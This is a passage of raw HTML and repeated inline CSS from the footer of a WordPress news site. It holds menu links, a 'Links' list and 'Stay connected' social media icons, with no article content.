.tdi_186_991 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_186_991 a{
					color: #ffffff;
				}.tdi_186_991 a:hover{
					color: #266fef;
				}.tdi_186_991 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_186_991 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_186_991 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_186_991 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_188_9f6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_188_9f6{
                    vertical-align: baseline;
                }.tdi_188_9f6 .vc_column-inner > .wpb_wrapper,
				.tdi_188_9f6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_188_9f6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_188_9f6{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_188_9f6{
padding-left:20px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_188_9f6{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_188_9f6{
padding-top:20px !important;
padding-bottom:10px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_189_3a6 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_189_3a6" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_189_3a6 .td-block-title > *,
            .td-theme-wrap .tdi_189_3a6 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_189_3a6 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_189_3a6 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_189_3a6 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_189_3a6 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_189_3a6 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_189_3a6 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_189_3a6 .td_quote_on_blocks,
            .td-theme-wrap .tdi_189_3a6 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_189_3a6 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_189_3a6 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_189_3a6 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_189_3a6 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_189_3a6 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_189_3a6 .td-read-more a,
            .td-theme-wrap .tdi_189_3a6 .td-weather-information:before,
            .td-theme-wrap .tdi_189_3a6 .td-weather-week:before,
            .td-theme-wrap .tdi_189_3a6 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_189_3a6 .td-post-category,
            .td-theme-wrap .tdi_189_3a6 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_189_3a6{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_189_3a6 .td-block-title a,
				body .tdi_189_3a6 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_189_3a6 .td-block-title a,
				body .tdi_189_3a6 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_189_3a6 .td-block-title a,
				body .tdi_189_3a6 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_189_3a6 .td-block-title a,
				body .tdi_189_3a6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_190_95a td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_190_95a" >
<style>

/* inline tdc_css att */

.tdi_190_95a{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_190_95a { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_190_95a ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_190_95a a{
					color: #ffffff;
				}.tdi_190_95a a:hover{
					color: #266fef;
				}.tdi_190_95a li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_190_95a li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_190_95a li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_190_95a class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="menu"><li id="menu-item-5842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="#">Home</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="#">About Us</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="#">Advertise With Us</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="#">Submit a News Tip</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="#">Contact</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_192_7a7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_192_7a7{
                    vertical-align: baseline;
                }.tdi_192_7a7 .vc_column-inner > .wpb_wrapper,
				.tdi_192_7a7 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_192_7a7 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_192_7a7{
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_192_7a7{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_192_7a7{
padding-top:20px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_193_6a6 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_193_6a6" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_193_6a6 .td-block-title > *,
            .td-theme-wrap .tdi_193_6a6 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_193_6a6 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_193_6a6 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_193_6a6 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_193_6a6 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_193_6a6 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_193_6a6 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_193_6a6 .td_quote_on_blocks,
            .td-theme-wrap .tdi_193_6a6 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_193_6a6 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_193_6a6 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_193_6a6 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_193_6a6 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_193_6a6 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_193_6a6 .td-read-more a,
            .td-theme-wrap .tdi_193_6a6 .td-weather-information:before,
            .td-theme-wrap .tdi_193_6a6 .td-weather-week:before,
            .td-theme-wrap .tdi_193_6a6 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_193_6a6 .td-post-category,
            .td-theme-wrap .tdi_193_6a6 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_193_6a6{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_193_6a6 .td-block-title a,
				body .tdi_193_6a6 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_193_6a6 .td-block-title a,
				body .tdi_193_6a6 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_193_6a6 .td-block-title a,
				body .tdi_193_6a6 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_193_6a6 .td-block-title a,
				body .tdi_193_6a6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_194_5a5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_194_5a5" >
<style>

/* inline tdc_css att */

.tdi_194_5a5{
padding-top:2px !important;
}

</style>
<style>
.tdi_195_76a .tdm-social-item-wrap{
					width: 100%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
				    margin-bottom: 0px;
				}.tdi_195_76a .tdm-social-item-wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_195_76a{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_195_76a .tdm-social-item{
				    display: inline-block;
				
					width: 25.2px;
					height: 25.2px;
				}.tdi_195_76a .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_195_76a .tdm-social-item i.td-icon-twitter,
				.tdi_195_76a .tdm-social-item i.td-icon-linkedin,
				.tdi_195_76a .tdm-social-item i.td-icon-pinterest,
				.tdi_195_76a .tdm-social-item i.td-icon-blogger,
				.tdi_195_76a .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_195_76a .tdm-social-item i,
				.tds-team-member2 .tdi_195_76a.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_195_76a .tdm-social-text{
					display: inline-block;
				
					margin-left: 16px;
				
					margin-right: 18px;
				
					color: #ffffff;
				
				    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_195_76a .tdm-social-item-wrap:hover .tdm-social-text{
					color: #266fef;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_195_76a .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_195_76a .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_195_76a .tdm-social-item{
					width: 26.6px;
					height: 26.6px;
				}.tdi_195_76a .tdm-social-item i{
					line-height: 26.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social6 tdi_195_76a"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_title tdi_196_e7a td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_196_e7a" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
